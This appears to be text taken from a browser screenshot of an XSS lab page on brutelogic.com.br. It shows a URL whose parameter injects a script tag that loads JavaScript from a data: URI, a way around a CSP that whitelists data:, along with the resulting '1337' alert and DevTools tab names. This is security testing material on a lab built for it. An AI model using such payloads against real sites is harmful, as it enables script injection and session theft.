 brutelogic.com.br/csp/csp-data-whitelist.php?p=guest<script%20src=data:text/javascript,alert(1337)></script>
brutelogic.com.br says
1337
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights